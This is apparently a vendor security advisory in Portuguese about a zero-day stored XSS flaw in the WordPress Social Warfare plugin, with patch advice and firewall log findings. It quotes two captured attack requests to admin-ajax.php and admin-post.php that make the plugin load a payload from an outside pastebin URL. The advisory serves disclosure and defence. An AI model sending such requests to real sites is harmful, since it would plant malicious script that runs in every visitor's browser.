Uma vulnerabilidade de dia zero acaba de aparecer no mundo dos plugins do WordPress, afetando mais de 70.000 sites usando o plugin Social Warfare.

O plugin é vulnerável a uma falha de XSS (Cross-Site Scripting) armazenado e foi removido do repositório de plugins. Os ataques podem ser realizados por qualquer usuário que visite o site.

Um patch foi lançado e os usuários são aconselhados a atualizar para a versão 3.5.3 o mais rápido possível.

Eventos detectados por nossa tecnologia



Analisando os logs de eventos detectados por nosso Web Application Firewall (WAF), identificamos que o 0day explora a falha através de solicitações direcionadas para qualquer arquivo PHP em /wp-admin/ com os seguintes parâmetros em seus logs de acesso:

- swp_debug

- swp_url



Nos Logs identificados, foram bloqueadas solicitações POST de XSS Stored padrões direciondas a /wp-admin/admin-ajax.php e /wp-admin/admin-post.php, com os seguintes parâmetros e valores:

POST /wp-admin/admin-ajax.php?swp_debug=load_options&swp_url=https://pastebin.com/raw/HRsL6Drh

POST /wp-admin/admin-post.php?swp_debug=load_options&swp_url=https://pastebin.com/raw/HRsL6Drh

As evidências de tentativa de exploração do 0day de XSS Stored podem ser vistas a seguir:

Solicitações POST de XSS Stored

direcionadas a /wp-admin/admin-ajax.php

Solicitações POST de XSS Stored direcionadas a /wp-admin/admin-post.php